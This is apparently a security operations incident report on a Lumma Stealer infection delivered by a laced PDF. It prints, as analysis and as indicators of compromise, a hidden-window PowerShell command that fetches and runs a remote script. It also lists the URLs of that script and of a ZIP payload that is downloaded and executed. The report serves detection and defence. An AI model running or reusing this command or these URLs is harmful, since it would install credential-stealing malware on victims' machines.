Incident Overview
This report covers a credential-stealing malware identified through Shield Security Operation team, named Lumma Stealer. The user downloaded a laced pdf file which leveraged PowerShell script to fetch a TXT file and then downloaded and executed a malicious ZIP file. Detailed analysis reveals the sequence of processes involved and the execution of suspicious commands. The following sections describe each stage of the attack and its associated indicators.
The Threat Intelligence team at Shield53 has identified multiple similar attacks, with Indicators of Attack displaying a short lifespan of 4 to 8 hours. Threat actor groups are frequently rotating links and resources to evade detection.
Detection Summary
Processes Involved:
-
explorer.exe
-
powershell.exe
-
Set-up.exe
-
more.com
Command Execution
The suspicious process powershell.exe was triggered with a hidden window and executed the following encoded command:
Powershell
“C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe” -W Hidden -eC iex (iwr https://iilp.b-cdn.net/kolo26.txt -UseBasicParsing).Content
Analysis:
This command uses Invoke-Expression (iex) to run a PowerShell command directly from the output of Invoke-WebRequest (iwr). The PowerShell script fetches a TXT file from the URL:
https*:*//iilp*.*b-cdn*.*net/kolo26*.*txt
Retrieved Script Analysis (kolo26.txt):
The TXT file, upon analysis, contained the following script:
Malicious ZIP File URL: https://261024vexea.b-cdn.net/lopi100.zip
-
Download Path: $env:TEMP\pgl.zip
-
Extraction Path: $env:TEMP\file
-
Execution Path: $env:TEMP\file\Set-up.exe
This script downloads a ZIP file, extracts its contents, and launches the executable Set-up.exe, indicating a classic delivery method for malware to evade initial detection and execute the payload.
Execution and Analysis
The final payload, Set-up.exe, was executed after extraction. Further details from the AnyRun sandbox environment provide insights into the behavior of this executable and its role in the credential-stealing process.
Indicators of Compromise (IOCs)
PowerShell Command
C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe -W Hidden -eC iex (iwr https://iilp.b-cdn.net/kolo26.txt -UseBasicParsing).Content
TXT File URL
https://iilp.b-cdn.net/kolo26.txt
ZIP File URL
https://261024vexea.b-cdn.net/lopi100.zip
File Path
C:\Windows\SysWOW64\more.com
Analysis Links:









